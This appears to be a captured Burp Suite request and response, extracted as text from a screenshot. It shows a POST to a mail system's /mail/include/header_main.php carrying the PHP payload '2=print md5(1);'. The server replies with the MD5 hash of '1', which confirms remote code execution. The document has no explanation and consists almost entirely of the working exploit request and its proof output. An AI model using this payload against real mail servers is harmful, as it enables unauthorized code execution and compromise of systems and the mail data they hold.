 Request
Pretty Raw \n Actions
1 POST /mail/include/header_main.php HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.77
5 Accept: */*
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID_NF=82c13f359d0dd8f51c29d658a9c8ac71;
9 Content-Length: 15
10 Content-Type: application/x-www-form-urlencoded
11
12 2=print md5(1);
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jul 2022 12:52:26 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Last-Modified: Sun, 31 Jul 2022 12:52:26 GMT
9 Cache-Control: post-check=0, pre-check=0
10 Vary: Accept-Encoding
11 Content-Length: 119
12 Connection: Keep-Alive
13 Content-Type: text/html
14
15 c4ca4238a0b923820dcc509a6f75849b<BODY>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
</HTML>
</BODY>